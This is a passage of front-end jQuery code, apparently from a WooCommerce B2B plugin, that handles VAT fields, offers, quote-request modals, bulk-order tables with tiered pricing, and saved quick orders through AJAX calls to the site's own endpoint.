            var any_country = ($('.eib2bpro_customfield_countries_select select').length !== 0 || $('select#billing_country').length !== 0) ? true : false;
            if (eiCountries !== undefined && any_country) {
                if (eiCountries.indexOf(eiCountry) === -1) {
                    eiB2BProField($('.eib2bpro_customfield_vat').parent(), 'none');
                    eiB2BProField($('.eib2bpro_customfield_vat_account'), 'none');
                    $('.eib2bpro_customfield_vat').removeAttr('required');
                    $('.eib2bpro_customfield_vat_account').removeAttr('required');
                } else {
                    eiB2BProField($('.eib2bpro_registration_regtype_' + regtype + ' .eib2bpro_customfield_vat').parent(), 'block');
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 .optional').after('<abbr class="required" title="required">*</abbr>');
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 .optional').remove();
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 input').attr('required', 'required');
                    eiB2BProField($('.eib2bpro_customfield_vat_account'), 'block');
                }
            }
        }

        // Offers

        $(document).on('click', '.eib2bpro_offer_add_to_cart', function () {

            var th = $(this);
            $(this).text(eiB2BPublic.i18n.wait);

            var product_or_offer = 'offer';
            var id = 0;
            if ($(this).data('offer')) {
                product_or_offer = 'offer';
                id = $(this).data('offer');
            }
            if ($(this).data('product')) {
                product_or_offer = 'product';
                id = $(this).data('product');
            }
            $.post(eiB2BPublic.ajax_url, {
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'offer-add-to-cart',
                id: id,
                po: product_or_offer
            }, function (data) {
                if (1 === parseInt(data.status)) {
                    window.location = eiB2BPublic.cart_url;
                } else if (2 === parseInt(data.status)) {
                    th.text(data.message);
                } else {
                    alert(data.message);
                }
            }, 'json');
        });

        // Quote

        if (1 === parseInt(eiB2BPublic.replace_add_to_cart_with_quote) || $('.eib2bpro_enable_quote_popup').length > 0) {
            $('.ajax_add_to_cart').removeClass('ajax_add_to_cart');

            $('body').on('click', '.single_add_to_cart_button, .button.product_type_simple.add_to_cart_button, .ajax_add_to_cart', function (e) {
                e.preventDefault();
                e.stopPropagation();

                $('body').append('<div class="eib2bpro-modal"><div class="eib2bpro-modal-overlay modal-toggle"></div><div class="eib2bpro-modal-wrapper eib2bpro-modal-transition"><div class="eib2bpro-modal-close">x</div><div class="eib2bpro-modal-body"><div class="eib2bpro-modal-content">' + eiB2BPublic.i18n.wait + '</div></div></div></div>');
                $('.eib2bpro-modal').toggleClass('is-visible');

                var product_id = 0;

                if ($(this).data('product_id')) {
                    product_id = parseInt($(this).data('product_id'));
                }

                if (parseInt($(this).val()) > 0) {
                    product_id = parseInt($(this).val());
                }

                if ($('input[name="variation_id"]').length > 0) {
                    if (0 < parseInt($('input[name="variation_id"]').val())) {
                        product_id = parseInt($('input[name="variation_id"]').val());
                    }
                }

                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'quote-form',
                    product_id: product_id
                }, function (data) {
                    $('.eib2bpro-modal-body').html(data);
                    $('#eib2bpro-b2b-cart-request-a-quote-container').show();
                }, 'html');
            });
        }

        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-button, .eib2bpro-b2b-cart-request-a-quote-button', function (e) {
            e.preventDefault();
            e.stopPropagation();

            $('body').append('<div class="eib2bpro-modal"><div class="eib2bpro-modal-overlay modal-toggle"></div><div class="eib2bpro-modal-wrapper eib2bpro-modal-transition"><div class="eib2bpro-modal-close">x</div><div class="eib2bpro-modal-body"><div class="eib2bpro-modal-content">' + eiB2BPublic.i18n.wait + '</div></div></div></div>');
            $('.eib2bpro-modal').toggleClass('is-visible');

            var product_id = 0;

            if ($(this).data('product_id')) {
                product_id = parseInt($(this).data('product_id'));
            }

            if (parseInt($(this).val()) > 0) {
                product_id = parseInt($(this).val());
            }

            if ($('input[name="variation_id"]').length > 0) {
                if (0 < parseInt($('input[name="variation_id"]').val())) {
                    product_id = parseInt($('input[name="variation_id"]').val());
                }
            }


            $.post(eiB2BPublic.ajax_url, {
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'quote-form',
                product_id: product_id
            }, function (data) {
                $('.eib2bpro-modal-body').html(data);
                $('#eib2bpro-b2b-cart-request-a-quote-container').show();
            }, 'html');
        });

        $('body').on('click', '.eib2bpro-modal-close', function () {
            $('.eib2bpro-modal').toggleClass('is-visible');
            setTimeout(function () {
                $('.eib2bpro-modal').remove();
            }, 300);
        });


        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-send-button', function (e) {
            e.preventDefault();

            var serialized = [];
            var error = false;

            $.each($('.eib2bpro_quote_form').serializeArray(), function (key, item) {
                serialized[item.name] = item.value;
            });

            $.each($('.eib2bpro_quote_field_required_1'), function (k, i) {
                if (typeof serialized[$(i).attr('name')] === 'undefined' || serialized[$(i).attr('name')] === '') {
                    error = true;
                }

            });

            if (error) {
                alert(eiB2BPublic.i18n.fill);
                return;
            }

            var button_text = $(this).text();

            $(this).text(eiB2BPublic.i18n.wait);

            var data = new FormData($('.eib2bpro_quote_form')[0]);
            data.append('nonce', eiB2BPublic.nonce);
            data.append('action', 'eib2bpro_public');
            data.append('app', 'b2b');
            data.append('do', 'quote-send');

            jQuery('body').find(".variations select").each(function (e) {
                var t = jQuery(this).data("attribute_name") || jQuery(this).attr("name"),
                    a = jQuery(this).val() || "";
                if ("" !== t) {
                    data.append('attributes_' + t, a);
                }
            });

            $.ajax({
                type: 'POST',
                url: eiB2BPublic.ajax_url,
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'quote-send',
                data: data,
                processData: false,
                contentType: false,
                success: function (response) {
                    response = JSON.parse(response);
                    if (1 === response.status) {
                        $('#eib2bpro-b2b-cart-request-a-quote-container').html(response.message);
                    } else {
                        $('#eib2bpro-b2b-cart-request-a-quote-send-button').text(button_text);
                        alert(response.message);
                    }
                }
            });

        });

        /* Bulk order - Layout 1 */

        if ($('.eib2bpro-bulkorder-l1-table').length > 0) {

            eiB2BBulkOrder_L1_Get();
            eiB2BBulkOrder_L1_Calculate();

            function eiB2BBulkOrder_L1_Calculate(save = true, add_to_cart = false) {
                var arr = [];
                var decimal = $('.eib2bpro-bulkorder-l1-table').data('decimal');
                $.each($('.eib2bpro-bulkorder-l1-product'), function (index, item) {
                    if ('undefined' !== typeof $(item).attr('data-details')) {
                        var details = JSON.parse($(item).attr('data-details'));
                        var qty = parseInt($(item).find('.eib2bpro-bulkorder-l1-product-qty').val());
                        var price = details.price;

                        if (typeof qty === undefined || isNaN(qty)) {
                            qty = 0;
                        }

                        if (typeof price === undefined || isNaN(price)) {
                            price = 0;
                        }

                        if (qty > parseInt(details.max_qty)) {
                            $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').show();
                            setTimeout(function () {
                                $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').hide();
                            }, 5000);
                            $(item).find('.eib2bpro-bulkorder-l1-product-qty').val(parseInt(details.max_qty))
                        } else {
                            $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').hide();
                        }

                        if (qty < parseInt(details.step)) {
                            $(item).find('.eib2bpro-bulkorder-l1-product-qty').val(parseInt(details.step));
                            qty = details.step
                        }

                        $(item).find('.eib2bpro-bulkorder-l1-product-qty').attr('step', parseInt(details.step));
                        $(item).find('.eib2bpro-bulkorder-l1-product-qty').attr('min', parseInt(details.step));

                        $.each(details.price_tiers, function (tier_qty, tier_price) {
                            if (qty >= parseInt(tier_qty)) {
                                price = tier_price;
                            }
                        });

                        var subtotal = qty * price;

                        if ('NaN' === subtotal) {
                            subtotal = 0;
                        }

                        arr.push({
                            id: details.id,
                            qty: qty
                        });

                        $(item).find('.eib2bpro-bulkorder-l1-product-subtotal').text(Number(subtotal).toFixed(2).replace(/\./, decimal));
                    }
                });
            }

            $(document).on('change, input', '.eib2bpro-bulkorder-l1-product-qty', function (e) {
                if ($(this).val() !== '') {
                    eiB2BBulkOrder_L1_Calculate();
                }
            });

            $(document).on('click', '.eib2bpro-bulkorder-l1-page', function () {
                var current_page = parseInt($('.eib2bpro-bulkorder-l1-table').data('page'));
                if ($(this).hasClass('woocommerce-button--previous')) {
                    $('.eib2bpro-bulkorder-l1-table').data('page', current_page - 1);
                } else {
                    $('.eib2bpro-bulkorder-l1-table').data('page', current_page + 1);

                }
                eiB2BBulkOrder_L1_Get();
            });

            $(document).on('change', '.eib2bpro-bulkorder-l1-variations', function () {
                $(this).parent().parent().attr('data-details', $(this).children("option:selected").attr('data-details'));

                var details = JSON.parse($(this).children("option:selected").attr('data-details'));

                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').attr('data-status', 'add');
                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').attr('data-id', details.id);
                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').removeAttr('disabled');
                eiB2BBulkOrder_L1_Calculate();
            });

            $('.eib2bpro-bulkorder-l1-categories').on('change', function () {
                $('.eib2bpro-bulkorder-l1-table').data('page', 1);
                eiB2BBulkOrder_L1_Get();
            });

            $(".eib2bpro-bulkorder-l1-search").doWithDelay("keyup", function (e) {
                if ($(this).val().length > 2 || $(this).val().length === 0) {
                    $('.eib2bpro-bulkorder-l1-table').data('page', 1);
                    eiB2BBulkOrder_L1_Get();
                }
            }, 200);

            $(document).on('click', '.eib2bpro-bulkorder-l1-product-add', function () {
                var id = $(this).attr('data-id');
                var status = $(this).attr('data-status');
                var qty = $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-qty').val();
                var th = $(this);
                var prev_html = th.html();

                $(this).text('••');

                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'bulkorder-add-to-cart',
                    id: id,
                    po: 'product',
                    qty: qty,
                    status: status
                }, function (data) {
                    if (1 === parseInt(data.status)) {
                        window.location = eiB2BPublic.cart_url;
                    } else if (2 === parseInt(data.status)) {
                        if (th.parent().parent().find('.eib2bpro-bulkorder-l1-variations').length > 0) {
                            // additional controls
                            th.html(prev_html);
                        } else {
                            th.html(data.message);
                            if ('add' === status) {
                                th.attr('data-status', 'remove');
                            } else {
                                th.attr('data-status', 'add');
                            }
                        }
                        jQuery(document.body).trigger('wc_fragment_refresh');
                    } else {
                        alert(data.message);
                    }
                }, 'json');
            })

            function eiB2BBulkOrder_L1_Get() {
                $('.eib2bpro-bulkorder-l1-body').css('opacity', 0.6);
                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'bulkorder-category',
                    category: $('.eib2bpro-bulkorder-l1-categories').val(),
                    page: parseInt($('.eib2bpro-bulkorder-l1-table').data('page')),
                    limit: parseInt($('.eib2bpro-bulkorder-l1-table').data('limit')),
                    prices: $('.eib2bpro-bulkorder-l1-table').data('prices'),
                    categories: $('.eib2bpro-bulkorder-l1-table').data('categories'),
                    q: $('.eib2bpro-bulkorder-l1-search').val()
                }, function (data) {
                    $('.eib2bpro-bulkorder-l1-body').html(data);
                    $('.eib2bpro-bulkorder-l1-body').css('opacity', 1);
                    eiB2BBulkOrder_L1_Calculate();
                }, 'html');
            }

            $(document).on('click', '.num-in span', function () {
                var $input = $(this).parents('.num-block').find('input');
                var cnt = $input.val();
                if (cnt === '') {
                    cnt = 1;
                }
                cnt = parseInt(cnt);
                if ($(this).hasClass('minus')) {
                    var count = cnt - 1;
                    count = count < 1 ? 1 : count;
                    if (count < 2) {
                        $(this).addClass('dis');
                    } else {
                        $(this).removeClass('dis');
                    }
                    $input.val(count);
                } else {
                    var count = cnt + 1
                    $input.val(count);
                    if (count > 1) {
                        $(this).parents('.num-block').find(('.minus')).removeClass('dis');
                    }
                }

                $input.change();
                eiB2BBulkOrder_L1_Calculate();
                return false;
            });


        }

        /* Bulk Order - Layout 2 */

        if ($('.eib2bpro-bulkorder-l2-table').length > 0) {

            var eiCurrentRequest = null;
            var eiProductList;

            function eiB2B_BulkOrder_L2_ShowProductList(t, products) {
                var product_list = t.next();

                product_list.html('');

                $.each(products, function (index, arr) {
                    product_list.append(arr.html);
                });
            }

            function eiB2B_BulkOrder_L2_Calculate(save = true, add_to_cart = false, table = false, quickorder = false) {
                var total = 0;
                var arr = [];
                var decimal = $('.eib2bpro-bulkorder-l2-table').data('decimal');

                $.each($('.eib2bpro-bulkorder-l2-product', table), function (index, item) {
                    if ('undefined' !== typeof $(item).attr('data-selected')) {
                        var details = JSON.parse($(item).attr('data-selected'));
                        var qty = parseInt($(item).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val());
                        var price = details.price;

                        if (typeof qty === undefined || isNaN(qty)) {
                            qty = 0;
                        }

                        if (typeof price === undefined || isNaN(price)) {
                            price = 0;
                        }

                        if (qty > parseInt(details.max_qty)) {
                            $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').show();
                            setTimeout(function () {
                                $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').hide();
                            }, 5000);
                            $(item).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val(parseInt(details.max_qty))
                        } else {
                            $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').hide();
                        }

                        $.each(details.price_tiers, function (tier_qty, tier_price) {
                            if (qty >= parseInt(tier_qty)) {
                                price = tier_price;
                            }
                        });

                        var subtotal = qty * price;

                        if ('NaN' === subtotal) {
                            subtotal = 0;
                        }

                        total += subtotal;
                        arr.push({
                            id: details.id,
                            qty: qty
                        });
                        $(item).parent().parent().parent().find('.eib2bpro-bulkorder-subtotal').text(Number(subtotal).toFixed(2).replace(/\./, decimal));
                    }
                    $(item).parent().parent().parent().parent().parent().find('.eib2bpro-bulkorder-total').text(Number(total).toFixed(2).replace(/\./, decimal));
                });

                if (!$(table).hasClass('eib2bpro-quickorders-table')) {
                    eiCurrentRequest = jQuery.ajax({
                        type: 'POST',
                        data: {
                            nonce: eiB2BPublic.nonce,
                            action: 'eib2bpro_public',
                            app: 'b2b',
                            do: 'bulkorder-auto-save',
                            add_to_cart: add_to_cart,
                            save: save,
                            form: arr
                        },
                        dataType: 'json',
                        url: eiB2BPublic.ajax_url,
                        beforeSend: function () {
                            if (eiCurrentRequest !== null) {
                                eiCurrentRequest.abort();
                            }
                        },
                        success: function (data) {
                            if (1 === parseInt(data.status)) {
                                if (true === add_to_cart) {
                                    window.location = eiB2BPublic.cart_url;
                                }
                            } else {
                                alert(data.message);
                            }
                        },
                        error: function (e) {
                            // Error
                        }
                    });
                } else {
                    if (add_to_cart || quickorder) {
                        eiCurrentRequest = jQuery.ajax({
                            type: 'POST',
                            data: {
                                nonce: eiB2BPublic.nonce,
                                action: 'eib2bpro_public',
                                app: 'b2b',
                                do: 'quickorders-save',
                                id: parseInt($(table).attr('data-qoid')),
                                add_to_cart: add_to_cart,
                                save: quickorder,
                                form: arr,
                                switch: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-switch').is(':checked'),
                                every: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-every').val(),
                                start: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-start').val(),
                                title: $(table).parent().parent().find('.eib2bpro-quickorders-title').val()
                            },
                            dataType: 'json',
                            url: eiB2BPublic.ajax_url,
                            beforeSend: function () {
                                if (eiCurrentRequest !== null) {
                                    eiCurrentRequest.abort();
                                }
                            },
                            success: function (data) {
                                if (1 === parseInt(data.status)) {
                                    if (true === add_to_cart) {
                                        window.location = eiB2BPublic.cart_url;
                                    }

                                    if (true === quickorder) {
                                        window.location = window.location;
                                    }
                                } else {
                                    alert(data.message);
                                }
                            },
                            error: function (e) {
                                // Error
                            }
                        });
                    }
                }

            }

            function eiB2B_BulkOrder_L2_NewLine(table) {
                if ($('.eib2bpro-bulkorder-l2-product:last', table).val() === '') {
                    return;
                }
                var tr = $('.eib2bpro-bulkorder-l2-table-tbody .eib2bpro-hidden-row', table).clone();
                tr.removeClass('eib2bpro-hidden-row');
                $('.eib2bpro-bulkorder-l2-table-tbody', table).append(tr);
                $('.eib2bpro-bulkorder-l2-product:last', table).focus();
            }

            $(document).on('click', '.eib2bpro-bulkorder-l2-item', function (e) {
                var details = JSON.parse($(this).attr('data-details'));
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').val(details.name).attr('disabled', 'disabled');
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-id').val(details.id);
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').attr('data-selected', $(this).attr('data-details'))
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-x').show();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-list').slideUp('fast');
                $(this).parent().parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val(details.min_qty).attr('min', details.min_qty).focus();
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent().parent().parent());
                eiB2B_BulkOrder_L2_NewLine($(this).parent().parent().parent().parent().parent().parent());
            });

            $(document).on('change, input', '.eib2bpro-input-ei-bulkorder-qty', function (e) {
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent());
            });

            $(document).on('click', '.eib2bpro-bulkorder-l2-product-x', function (e) {
                e.preventDefault();
                $(this).hide();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').val('').removeAttr('disabled').focus();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-id').val('');
                $(this).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val('0');
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent().parent());
            });

            $(document).on('click', '.eib2bpro-bulkorder-l2-add-to-cart', function (e) {
                e.preventDefault();
                eiB2B_BulkOrder_L2_Calculate(false, true, $(this).parent().parent().parent().parent());
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('input', '.eib2bpro-bulkorder-l2-product', function (e) {
                var t = $(this);

                if (t.val().length < 2) {
                    return;
                }

                t.next().html(eiB2BPublic.i18n.wait);
                t.next().slideDown('fast');

                eiCurrentRequest = jQuery.ajax({
                    type: 'POST',
                    data: {
                        nonce: eiB2BPublic.nonce,
                        action: 'eib2bpro_public',
                        app: 'b2b',
                        do: 'search-product',
                        query: $(this).val()
                    },
                    dataType: 'json',
                    url: eiB2BPublic.ajax_url,
                    beforeSend: function () {
                        if (eiCurrentRequest !== null) {
                            eiCurrentRequest.abort();
                        }
                    },
                    success: function (data) {
                        if (1 === parseInt(data.status)) {
                            eiB2B_BulkOrder_L2_ShowProductList(t, data.result);
                        } else {
                            alert(data.message);
                        }
                    },
                    error: function (e) {
                        // Error
                    }
                });
            });
            $.each($('.eib2bpro-bulkorder-l2-table'), function (index, item) {
                eiB2B_BulkOrder_L2_Calculate(false, false, item);
            });


            /* QUICK ORDERS */

            $(document).on('click', '.eib2bpro-quickorders-summary', function () {
                $(this).parent().find('.eib2bpro-quickorders-details').slideToggle();
                $(this).parent().find('.eib2bpro-quickorders-details').parent().toggleClass("eib2bpro-opened");
            });

            $(document).on('click', '.eib2bpro-quickorders-save', function (e) {
                e.preventDefault();
                if ('0' === $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table').attr("data-qoid")) {
                    var title = prompt(eiB2BPublic.i18n.quickorder_title, '');
                    if (title !== "") {
                        $(this).parent().parent().find('.eib2bpro-quickorders-title').val(title);
                    }
                }
                eiB2B_BulkOrder_L2_Calculate(false, false, $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table'), true);
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('click', '.eib2bpro-quickorders-add-to-cart', function (e) {
                e.preventDefault();
                eiB2B_BulkOrder_L2_Calculate(false, true, $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table'), false);
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('click', '.eib2bpro-quickorders-delete', function (e) {
                e.preventDefault();
                if (window.confirm(eiB2BPublic.i18n.are_you_sure)) {
                    $(this).text(eiB2BPublic.i18n.wait);

                    jQuery.ajax({
                        type: 'POST',
                        data: {
                            nonce: eiB2BPublic.nonce,
                            action: 'eib2bpro_public',
                            app: 'b2b',
                            do: 'quickorders-delete',
                            id: $(this).attr('data-id')
                        },
                        dataType: 'json',
                        url: eiB2BPublic.ajax_url,
                        success: function (data) {
                            if (1 === parseInt(data.status)) {
                                window.location.reload();
                            } else {
                                alert(data.message);
                            }
                        },
                        error: function (e) {
                            // Error
                        }
                    });

                }
            });

            $(document).on('change', '.eib2bpro-quickorders-reminder-switch', function () {
                if ($(this).is(':checked')) {
                    $('.eib2bpro-quickorders-reminder-container').slideDown();
                } else {
                    $('.eib2bpro-quickorders-reminder-container').slideUp();
                }
            });
        }
    });
})(jQuery);